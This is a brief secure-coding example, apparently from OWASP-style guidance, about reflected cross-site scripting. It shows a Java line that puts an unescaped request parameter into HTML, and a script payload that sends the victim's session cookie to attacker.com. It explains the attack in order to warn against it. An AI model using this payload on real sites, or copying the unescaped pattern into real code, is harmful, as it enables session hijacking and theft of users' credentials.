 EXAMPLES
The application uses untrusted data in the construction of the following HTML snippet without validation or
escaping:
(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";
The attacker modifies the 'CC' parameter in their browser to:
'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi ?foo='+document.cookie</script>'.
This causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack the user’s
current session.
 